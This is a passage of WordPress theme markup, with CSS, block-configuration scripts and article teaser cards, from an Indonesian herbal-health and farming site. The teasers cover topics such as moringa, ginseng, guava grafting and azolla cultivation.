KONSUMSI","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "2";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "3";
block_tdi_76.found_posts = "11";
block_tdi_76.header_color = "#607d8b";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "4";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CARA KONSUMSI</span></h4></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/cara-konsumsi/" class="td-post-category">Cara Konsumsi</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/7-cara-mengolah-daun-kelor/" rel="bookmark" class="td-image-wrap " title="7 Cara Mengolah Daun Kelor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/daun-kelor.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/7-cara-mengolah-daun-kelor/" rel="bookmark" title="7 Cara Mengolah Daun Kelor">7 Cara Mengolah Daun Kelor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-03T09:19:37+07:00" >July 3, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/tau-manfaat-ginseng-merah-korea-ini-cara-mengkonsumsinya/" rel="bookmark" class="td-image-wrap " title="Tau manfaat Ginseng merah korea?. Ini cara mengkonsumsinya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/06/ginseng-merah-korea.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tau-manfaat-ginseng-merah-korea-ini-cara-mengkonsumsinya/" rel="bookmark" title="Tau manfaat Ginseng merah korea?. Ini cara mengkonsumsinya">Tau manfaat Ginseng merah korea?. Ini cara mengkonsumsinya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-19T09:21:59+07:00" >June 19, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-pasak-bumi-untuk-kesehatan-dan-cara-mengkonsumsinya/" rel="bookmark" class="td-image-wrap " title="Yuk, Pelajari Manfaat Pasak Bumi Untuk Kesehatan dan Cara Mengkonsumsinya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/06/pasak-bumi.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-pasak-bumi-untuk-kesehatan-dan-cara-mengkonsumsinya/" rel="bookmark" title="Yuk, Pelajari Manfaat Pasak Bumi Untuk Kesehatan dan Cara Mengkonsumsinya">Yuk, Pelajari Manfaat Pasak Bumi Untuk Kesehatan dan Cara Mengkonsumsinya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-18T11:03:07+07:00" >June 18, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_77 .block-title > *,
            .td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd9933;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_77 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_77 .block-title {
                border-color: #dd9933;
            }

            
            .td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_77 .td-instagram-user a {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_77 .td-load-more-wrap a:hover {
                background-color: #dd9933;
                border-color: #dd9933;
            }

            .td-theme-wrap .tdi_77 .td-read-more a,
            .td-theme-wrap .tdi_77 .td-weather-information:before,
            .td-theme-wrap .tdi_77 .td-weather-week:before,
            .td-theme-wrap .tdi_77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
            .td-theme-wrap .tdi_77 .td-post-category:hover {
                background-color: #dd9933;
            }
</style>
<style>
/* custom css */
.tdi_77 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_77 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_77 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_77 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_77 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_77 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_77 .td-module-container:before{
					bottom: -13px;
				}.tdi_77 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: inline-block;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"4","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","header_color":"#dd9933","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","custom_title":"BUDIDAYA","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "48";
block_tdi_77.header_color = "#dd9933";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "16";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BUDIDAYA</span></h4></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/ingin-punya-pohon-jambu-biji-cara-mencangkok-jambu-biji/" rel="bookmark" class="td-image-wrap " title="Ingin punya pohon jambu biji? Cara mencangkok jambu biji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/jambuuu.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ingin-punya-pohon-jambu-biji-cara-mencangkok-jambu-biji/" rel="bookmark" title="Ingin punya pohon jambu biji? Cara mencangkok jambu biji">Ingin punya pohon jambu biji? Cara mencangkok jambu biji</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T14:46:41+07:00" >January 26, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/budidaya/" class="td-post-category">Budidaya</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/mengenal-dan-cara-budidaya-azolla-tanaman-yang-sering-dianggap-hama/" rel="bookmark" class="td-image-wrap " title="Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/azolla.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/mengenal-dan-cara-budidaya-azolla-tanaman-yang-sering-dianggap-hama/" rel="bookmark" title="Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama">Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T13:20:22+07:00" >January 21, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/mengenal-dan-cara-menanam-pohon-murbei/" rel="bookmark" class="td-image-wrap " title="MENGENAL DAN CARA MENANAM POHON MURBEI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/05/murbei.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/mengenal-dan-cara-menanam-pohon-murbei/" rel="bookmark" title="MENGENAL DAN CARA MENANAM POHON MURBEI">MENGENAL DAN CARA MENANAM POHON MURBEI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T10:49:25+07:00" >May 23, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_78 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item {
                color: #8224e3;
            }

            .td-theme-wrap .tdi_78 .block-title > *,
            .td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #8224e3;
            }
